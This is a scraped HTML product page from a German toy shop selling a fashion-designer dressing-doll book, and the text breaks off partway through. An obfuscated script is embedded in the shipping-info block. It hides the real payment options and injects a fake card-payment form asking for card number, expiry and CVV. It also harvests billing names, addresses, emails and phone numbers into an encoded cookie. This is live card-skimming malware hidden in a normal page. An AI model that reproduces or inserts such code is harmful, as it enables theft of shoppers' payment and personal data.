category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/kuscheltiere-gross-bis-xxl.html" ><span>Kuscheltiere groß bis XXL</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/baby-schmusetuch.html" ><span>Schmusetücher</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/baby-schmusetier.html" ><span>Schmusetiere &amp; Kuscheltiere für Babys</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/waermekuscheltiere.html" ><span>Wärmetiere</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://meinespielzeuge.de/kuscheltiere-plueschtiere/urzeittiere.html" ><span>Urzeittiere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://meinespielzeuge.de/kreativset-kinder.html"  class="level-top" ><span>Kreativ</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://meinespielzeuge.de/kreativset-kinder/kinder-knete.html" ><span>Knete</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://meinespielzeuge.de/kreativset-kinder/perlenset-kinder.html" ><span>Perlen</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://meinespielzeuge.de/kreativset-kinder/stempelset-kinder.html" ><span>Stempel-Sets für Kinder</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://meinespielzeuge.de/kreativset-kinder/kindertafel.html" ><span>Tafeln &amp; Zubehör</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://meinespielzeuge.de/kreativset-kinder/kinderwebrahmen.html" ><span>Webrahmen</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://meinespielzeuge.de/kreativset-kinder/sticker-aufkleber.html" ><span>Aufkleber &amp; Stickerheft </span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://meinespielzeuge.de/kreativset-kinder/water-wow-malbuecher.html" ><span>Water Wow Malbücher</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://meinespielzeuge.de/kreativset-kinder/kreativ-sets.html" ><span>Kreativ-Sets</span></a></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://meinespielzeuge.de/zuhaus-unterwegs.html"  class="level-top" ><span>Zuhaus &amp; Unterwegs</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/essen-trinken.html" ><span>Essen &amp; Trinken</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderregenschirme.html" ><span>Regenschirme</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderrucksack.html" ><span>Rucksack, Tasche &amp; Co.</span></a></li><li  class="level1 nav-4-4 category-item last parent"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko.html" ><span>Kinderzimmer</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko/truhen.html" ><span>Spielkoffer</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko/kuschelkissen.html" ><span>Kuschelkissen</span></a></li><li  class="level2 nav-4-4-3 category-item"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko/kinder-schmuckkastchen.html" ><span>Schmuckkästchen</span></a></li><li  class="level2 nav-4-4-4 category-item"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko/spielteppich-online-kaufen.html" ><span>Spielteppich</span></a></li><li  class="level2 nav-4-4-5 category-item"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko/spielzeug-truhen.html" ><span>Truhen &amp; Aufbewahrung</span></a></li><li  class="level2 nav-4-4-6 category-item last"><a href="https://meinespielzeuge.de/zuhaus-unterwegs/kinderzimmer-deko/kinder-wandhaken.html" ><span>Wandhaken</span></a></li></ul></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Anziehpuppe Buch Modedesigner Kreativset"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Anziehpuppe Buch Modedesigner Kreativset</span>    </h1>
    </div>
<div class="product-dellivery">
		<div class="product-dellivery-label">Lieferzeit<br></div> 
	<div class="product-dellivery-text">2 - 3 Arbeitstage</div>
	</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://meinespielzeuge.de/modedesigner-spielset.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="183" data-price-box="product-id-183">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-183"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,99 €</span></span>
                <meta itemprop="price" content="19.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="price-details">
                                        <span class="tax-details">Inkl. 19% Steuern					<span class="tax-separator">, </span>
					<span class="shipping-cost-details">exkl. <a href="https://meinespielzeuge.de/lieferung">Versandkosten</a> </span>
										<div class="shipping-de">
						<div class="shipping-icon-de"><a href="https://meinespielzeuge.de/lieferung/"><img class="shipp-img-de" title="Versand nach Deutschland" src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/images/shipping/shipp_de.svg" alt="Versand nach Deutschland"></a></div>
<div class="shipping-icon-ch"><a href="https://meinespielzeuge.de/lieferung/"><img class="shipp-img-ch" title="Versand in die Schweiz" src="https://meinespielzeuge.de/static/version1737718097/frontend/Rela/mespi/de_DE/images/shipping/shipp_ch.svg" alt="Versand in die Schweiz"></a></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var 